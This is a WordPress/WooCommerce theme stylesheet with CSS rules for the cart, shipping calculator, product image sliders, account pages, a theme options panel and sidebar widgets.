.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover {
    border: 1px solid #da251c;
    color: #fff;
    background: #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    display: none !important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr, .woocommerce-page .cart-collaterals .cart_totals table tr {
    border: 0;
}

.woocommerce .cart-collaterals .cart_totals table tr th, .woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr th, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    border: 0;
    padding: 10px;
}

.woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    text-align: right;
}

.woocommerce .cart-collaterals .cart_totals table tr td .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals table tr td .shipping_calculator {
    display: none;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th, .woocommerce .cart-collaterals .cart_totals table tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
    border-top: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce .cart-collaterals .cart_totals table tr.order-total td .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .amount {
    font-size: 18px;
    font-weight: normal;
    color: #da251c;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
    background: #da251c;
    display: inline-block;
    text-shadow: none;
    font-weight: normal;
    font-size: 14px;
    padding: 7px 15px;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover {
    background: #386ac5;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    float: left;
    margin-left: 2%;
    width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .shipping_calculator h2 a:after, .woocommerce-page .cart-collaterals .shipping_calculator h2 a:after {
    content: "";
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row {
    padding: 5px 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button {
    background: #da251c;
    color: #fff;
    border-color: #da251c;
    width: auto;
    display: inline-block;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover {
    background: #386ac5;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input {
    background: none repeat scroll 0 0 #ccc;
    border: 0 none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: normal;
    left: auto;
    line-height: 1em;
    margin: 0;
    overflow: visible;
    padding: 10px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
    white-space: nowrap;
    color: #666;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce .single-product-top .product-images.loading, .woocommerce-page .single-product-top .product-images.loading {
    max-height: 400px;
    overflow: hidden;
    position: relative;
}

.woocommerce .single-product-top .product-images.loading:before, .woocommerce-page .single-product-top .product-images.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 80px 80px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left, .woocommerce-page .single-product-top .product-images-container.thumbnail-left {
    position: relative;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail {
    float: left;
    width: 100px;
    padding: 15px 0;
    margin-right: 20px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 5px 0;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button {
    left: 50%;
    margin-left: -10px;
    margin-top: 0;
    top: -5px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before {
    content: "\f106";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next {
    right: auto;
    bottom: -5px;
    top: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before {
    content: "\f107";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    position: absolute;
    left: 130px;
    top: 0;
    bottom: 0;
    right: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider {
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 100%;
    width: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail {
    padding: 0 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 0 10px;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    margin-bottom: 5px;
    border: 0;
    box-shadow: none;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider {
    padding: 0;
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images {
    margin: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 90%;
    width: auto;
    border: 0;
    margin: 0 auto;
    margin-top: 20px;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    border: 1px solid #ccc;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper:hover {
    border-color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product.slick-current .thumbnail-wrapper {
    border: 1px #da251c solid;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button {
    position: absolute;
    top: 50%;
    left: 0;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    background: none;
    border-radius: none;
    border: 0;
    font-size: 0;
    color: #999;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:before {
    content: "\f104";
    font-family: FontAwesome;
    font-size: 24px;
    font-weight: 500;
    line-height: normal;
    display: inline-block;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail button:hover, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail button:hover {
    color: #da251c;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next {
    right: 0;
    left: auto;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 24px;
    display: inline-block;
}

.woocommerce .wishlist_table .product-add-to-cart a.loading, .woocommerce-page .wishlist_table .product-add-to-cart a.loading {
    background-size: 20px 20px !important;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li {
    padding: 10px 0;
    overflow: hidden;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li > a {
    padding: 0;
    width: 80%;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: right;
}

.rtl .sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
    float: left;
}

.sidebar .widget.widget_layered_nav .widget-inner ul > li:last-child > a {
    padding: 0;
}

.woocommerce-account .entry-content {
    margin-bottom: 50px;
}

.woocommerce-account #contents .page .entry-title {
    margin-bottom: 30px;
}

.woocommerce-account h2 {
    font-size: 18px;
}

.woocommerce-account h3 {
    font-size: 16px;
}

.woocommerce-account #contents {
    background: #fff;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-account #contents header {
    display: block;
}

.woocommerce-account #contents header h2 {
    font-size: 24px;
    margin-bottom: 20px;
}

.woocommerce-account #contents header h3 {
    font-size: 20px;
}

.woocommerce-account #contents header .edit {
    display: block;
    font-weight: 500;
    color: #da251c;
    margin-bottom: 10px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
    float: left;
    width: auto;
    margin-right: 30px;
    margin-bottom: 30px;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul {
    list-style: none;
    margin: 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li > a {
    display: block;
    min-width: 160px;
    padding: 10px 0;
}

.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li.is-active >a {
    color: #da251c;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content {
    margin-bottom: 30px;
    width: auto;
    overflow: hidden;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders {
    border: 1px solid #ddd;
    border-radius: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order {
    border-bottom: 1px solid #ddd;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:last-child {
    border: 0;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td {
    text-align: start !important;
    display: table-cell;
    border-top: 0;
    padding: 5px 15px;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-number, .woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-status {
    width: 15%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-date {
    width: 20%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-total {
    width: 40%;
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) {
    background: rgba(0,0,0,0.024);
}

.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:nth-child(2n) td {
    background: none;
}

#cpanel-form {
    position: fixed;
    right: -350px;
    top: 40px;
    width: 350px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form .cpanel-inner {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #e5e5e5;
    border-color: #f3f3f3;
    color: #555;
    font-size: 11px;
    padding: 8px;
    position: relative;
    top: 40px;
    z-index: 999;
}

#cpanel-form .cpanel-title {
    background: #666;
    box-shadow: 0 1px 1px rgba(0,0,0,0.2) inset;
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: 500;
    padding: 3px 10px 0;
    width: 282px;
}

#cpanel-form .cpanel-title h4 {
    float: left;
    margin-top: 5px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
}

#cpanel-form .cpanel-title h4 i {
    color: #dfdfdf;
}

#cpanel-form .ytcpanel_accordion {
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
    width: 100%;
}

#cpanel-form .cpannel-button .btn {
    background: #a1a1a1;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#a1a1a1),to(#969696));
    background-image: -webkit-linear-gradient(top,#a1a1a1,0%,#969696,100%);
    background-image: -moz-linear-gradient(top,#a1a1a1 0%,#969696 100%);
    background-image: linear-gradient(to bottom,#a1a1a1 0%,#969696 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa1a1a1', endColorstr='#ff969696', GradientType=0);
    border-color: #969696 #969696 #707070;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    border-radius: 0px;
    margin-left: 10px;
    margin-bottom: 15px;
    margin-top: 15px;
    font-size: 14px;
}

#cpanel-form .cpannel-button .btn:hover {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#969696),to(#a1a1a1));
    background-image: -webkit-linear-gradient(top,#969696,0%,#a1a1a1,100%);
    background-image: -moz-linear-gradient(top,#969696 0%,#a1a1a1 100%);
    background-image: linear-gradient(to bottom,#969696 0%,#a1a1a1 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff969696', endColorstr='#ffa1a1a1', GradientType=0);
    border-color: #a1a1a1 #a1a1a1 #7b7b7b;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
}

#cpanel-form .accordion-group {
    background: #fff;
    border-color: #c8c8c8;
    border-radius: 2px;
    margin-bottom: 5px;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    text-shadow: none;
    border-radius: 5px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
}

#cpanel-form .accordion-group .accordion-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .accordion-group .accordion-heading i {
    color: #909090;
}

#cpanel-form .accordion-group .accordion-body {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .accordion-group .control-group {
    margin-bottom: 10px;
}

#cpanel-form label {
    float: none;
    width: 100%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form {
    position: fixed;
    right: -300px;
    top: 40px;
    width: 300px;
    float: right;
    z-index: 8000;
    text-align: left;
    direction: ltr;
}

#cpanel-form img {
    display: inline-block;
}

#cpanel-form .panel, #cpanel-form .panel-default {
    border: 1px solid #bcbcbc;
    margin-bottom: 5px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#cpanel-form .panel .panel-heading, #cpanel-form .panel-default .panel-heading {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-image: -webkit-gradient(linear,left 0%,left 100%,from(#fff),to(#f6f6f6));
    background-image: -webkit-linear-gradient(top,#fff,0%,#f6f6f6,100%);
    background-image: -moz-linear-gradient(top,#fff 0%,#f6f6f6 100%);
    background-image: linear-gradient(to bottom,#fff 0%,#f6f6f6 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff6f6f6', GradientType=0);
    border-color: #f6f6f6 #f6f6f6 #d0d0d0;
    border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
    clear: both;
    padding: 0 !important;
    text-shadow: none;
}

#cpanel-form .panel .panel-heading .accordion-toggle, #cpanel-form .panel-default .panel-heading .accordion-toggle {
    color: #909090;
    font-size: 12px;
    position: relative;
    display: block;
    padding: 8px 15px;
}

#cpanel-form .panel .panel-heading .accordion-toggle img, #cpanel-form .panel-default .panel-heading .accordion-toggle img {
    margin-right: 10px;
    opacity: 0.2;
    width: 20px;
    display: inline-block;
}

#cpanel-form .panel .panel-heading .accordion-toggle:after, #cpanel-form .panel-default .panel-heading .accordion-toggle:after {
    content: '\F078';
    font-family: 'FontAwesome';
    position: absolute;
    right: 10px;
}

#cpanel-form .panel .panel-heading i, #cpanel-form .panel-default .panel-heading i {
    color: #909090;
}

#cpanel-form .panel .panel-collapse, #cpanel-form .panel-default .panel-collapse {
    max-height: 190px;
    overflow-y: auto;
}

#cpanel-form .panel .panel-collapse .accordion-inner, #cpanel-form .panel-default .panel-collapse .accordion-inner {
    border-top: 1px solid #E5E5E5;
    padding: 9px 15px;
}

#cpanel-form .panel .control-group, #cpanel-form .panel-default .control-group {
    margin-bottom: 10px;
}

#cpanel-form a.cpanel-control {
    background-color: #707070;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    border: 1px solid #fff;
    border-radius: 5px 0 0 5px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.4);
    height: 40px;
    left: -40px;
    line-height: 36px;
    padding: 0 0 5px 10px;
    position: absolute;
    top: 20%;
    width: 40px;
    z-index: 10;
}

#cpanel-form a.cpanel-control:before {
    content: "\f0a5";
    color: #fff;
    display: inline;
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form a.cpanel-control.active:before {
    content: "\f0a4";
    font-family: "FontAwesome";
    font-size: 20px;
}

#cpanel-form label {
    float: left;
    width: 50%;
    padding: 5px 0;
    text-align: left;
    font-size: 12px;
}

#cpanel-form label.ya-radio-img-selected {
    box-shadow: 0 0 0 2px #ad2323 inset;
}

#cpanel-form .controls {
    margin-left: 0;
}

#cpanel-form .controls label {
    float: left;
    width: auto;
    padding: 2px;
}

#cpanel-form .controls select {
    font-size: 12px;
}

#cpanel-form .ya-radio-img input[type="radio"], #cpanel-form .ya-radio-img span {
    display: none;
}

#cpanel-form .ya-radio-img img {
    width: 33px;
    cursor: pointer;
}

.lt-ie9 #cpanel-form .ya-radio-img img {
    width: auto;
}

#cpanel-form input, #cpanel-form textarea, #cpanel-form .uneditable-input {
    width: 206px;
    border: 1px solid #ddd;
    background: #fff;
}

#cpanel-form select {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    width: 220px;
}

#cpanel-form select, #cpanel-form input {
    height: 20px;
    line-height: 30px;
    padding: 4px 6px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#cpanel-form select, #cpanel-form input {
    border-radius: 0px;
    height: 30px;
}

#cpanel-form fieldset {
    width: 100%;
}

#cpanel-form input[type="checkbox"] {
    width: 20px;
    height: 20px;
}

.ya_posts.widget h3, .sw_post_slider.widget h3 {
    font-weight: 400;
    margin-bottom: 30px;
}

.page-template-page-homemagazine-php .ya_posts.widget h3, .page-template-page-homemagazine-php .sw_post_slider.widget h3 {
    color: #da251c;
}

.nav-copyright {
    padding-top: 40px;
}

.nav-copyright ul.menu {
    float: right;
}

.nav-copyright ul.menu li {
    float: left;
    padding-left: 10px;
}

.nav-copyright ul.menu li a {
    color: #ccc;
}

.nav-copyright ul.menu li:hover {
    color: #da251c;
}

.widget {
    margin-bottom: 20px;
}

.widget img {
    display: initial;
}

.widget ul {
    margin-left: 0;
    list-style: none;
}

.widget.widget_search h3, .widget.widget_text h3, .widget.widget_tag_cloud h3, .widget.widget_calendar h3 {
    margin-bottom: 20px;
}

.widget.widget_search .searchform {
    margin-top: 20px;
}

.widget.widget_search .searchform .screen-reader-text {
    display: block;
}

.widget.widget_search .searchform > div {
    position: relative;
    min-height: 60px;
}

.widget.widget_search .searchform > div input {
    position: absolute;
    left: 0;
    top: 30px;
    width: 100%;
    border: 1px solid #c9c9c9;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 7px 60px 7px 7px;
    background: #fff;
}

.rtl .widget.widget_search .searchform > div input {
    padding: 7px 7px 7px 60px;
}

.widget.widget_search .searchform > div input#searchsubmit {
    background: #444;
    padding: 7px;
    right: 0;
    width: 60px;
    left: auto;
    color: #fff;
}

.widget.widget_search .searchform > div input#searchsubmit:hover {
    background: #da251c;
}

.rtl .widget.widget_search .searchform > div input#searchsubmit {
    right: auto;
    left: 0;
}

.widget.widget_calendar #calendar_wrap {
    width: 100%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar {
    width: 100%;
    max-width: 50%;
}

.widget.widget_calendar #calendar_wrap #wp-calendar th {
    text-align: center;
}

.widget.widget_calendar #calendar_wrap #wp-calendar tbody tr td {
    padding: 10px;
}

.widget.widget_archive select, .widget.widget_categories select {
    margin-top: 20px;
    width: 100%;
}

.widget select {
    max-width: 100%;
    padding: 8px;
}

.widget.widget_nav_menu ul.menu li {
    border: 0;
}

.widget.widget_nav_menu ul.menu > li > a {
    display: block !important;
    border-bottom: 1px dashed #c9c9c9;
    padding: 10px 0;
    color: #444;
}

.widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu {
    display: block;
    position: static;
    float: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
    margin-left: 15px;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu {
    margin-left: 0;
    margin-right: 15px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a {
    display: block;
    padding: 10px 0;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:hover, .widget.widget_nav_menu ul.menu > li .dropdown-menu > li > a:focus {
    background: none;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 10px;
}

.widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub > li {
    border-top: 1px dashed #ccc;
}

.rtl .widget.widget_nav_menu ul.menu > li .dropdown-menu > li .dropdown-sub {
    margin-left: 0;
    margin-right: 10px;
}

.widget.non-margin {
    margin-bottom: 0;
}

.widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_rss ul, .widget_archive ul, .widget_recent_entries ul {
    margin-left: 0;
    list-style: none;
}

.rtl .widget_categories ul, .rtl .widget_pages ul, .rtl .widget_meta ul, .rtl .widget_recent_comments ul, .rtl .widget_rss ul, .rtl .widget_archive ul, .rtl .widget_recent_entries ul {
    margin-right: 0;
    margin-left: 0;
}

.widget_categories ul li, .widget_pages ul li, .widget_meta ul li, .widget_recent_comments ul li, .widget_rss ul li, .widget_archive ul li, .widget_recent_entries ul li {
    color: #444;
    list-style: none;
    border-bottom: 1px dashed #c9c9c9;
}

.widget_categories ul li a, .widget_pages ul li a, .widget_meta ul li a, .widget_recent_comments ul li a, .widget_rss ul li a, .widget_archive ul li a, .widget_recent_entries ul li a {
    color: #444;
}

.widget_categories ul li:hover a, .widget_pages ul li:hover a, .widget_meta ul li:hover a, .widget_recent_comments ul li:hover a, .widget_rss ul li:hover a, .widget_archive ul li:hover a, .widget_recent_entries ul li:hover a {
    color: #da251c;
}

.widget_categories ul li ul.children, .widget_pages ul li ul.children, .widget_meta ul li ul.children, .widget_recent_comments ul li ul.children, .widget_rss ul li ul.children, .widget_archive ul li ul.children, .widget_recent_entries ul li ul.children {
    margin-left: 15px;
}

.widget_categories ul li ul.children > li, .widget_pages ul li ul.children > li, .widget_meta ul li ul.children > li, .widget_recent_comments ul li ul.children > li, .widget_rss ul li ul.children > li, .widget_archive ul li ul.children > li, .widget_recent_entries ul li ul.children > li {
    list-style: inside;
}

.rtl .widget_categories ul li ul.children, .rtl .widget_pages ul li ul.children, .rtl .widget_meta ul li ul.children, .rtl .widget_recent_comments ul li ul.children, .rtl .widget_rss ul li ul.children, .rtl .widget_archive ul li ul.children, .rtl .widget_recent_entries ul li ul.children {
    margin-left: 0;
    margin-right: 15px;
}

.sidebar .widget {
    margin: 0 0 35px 0;
}

.sidebar .widget .widget-inner {
    position: relative;
}

.sidebar .widget .widget-inner .widget-photobox-gallery, .sidebar .widget .widget-inner .tagcloud {
    margin-top: 30px;
}

.sidebar .widget .widget-inner .block-title-widget {
    border-bottom: 3px solid #da251c;
    position: relative;
    border: none;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    height: 36px;
    background: #da251c;
}

.custom-html-widget {
    margin-left: 0;
    border: 1px solid #ddd;
    border-top: 0;
    margin-bottom: 35px;
    padding: 10px 15px;
}
.custom_html-2 .custom-html-widget {background: #fafafa;}
